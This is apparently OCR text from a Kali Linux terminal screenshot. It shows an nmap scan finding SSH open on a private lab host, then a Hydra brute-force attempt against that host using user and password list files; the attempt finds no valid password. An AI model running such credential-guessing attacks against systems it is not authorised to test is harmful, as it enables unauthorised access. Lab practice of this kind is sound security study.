 kali2022@kali2022: ~/桌面
文件 动作 编辑 查看 帮助
PORT   STATE SERVICE
22/tcp open  ssh
Nmap done: 1 IP address (1 host up) scanned in 1.97 seconds
┌──(kali2022㉿kali2022)-[~/桌面]
└─$
┌──(kali2022㉿kali2022)-[~/桌面]
└─$ hydra -L users.txt -P password.txt ssh://192.168.32.128
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-09 20:
18:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:1
0), ~7 tries per task
[DATA] attacking ssh://192.168.32.128:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-09 20:
19:24
┌──(kali2022㉿kali2022)-[~/桌面]
└─$
users.txt
password.txt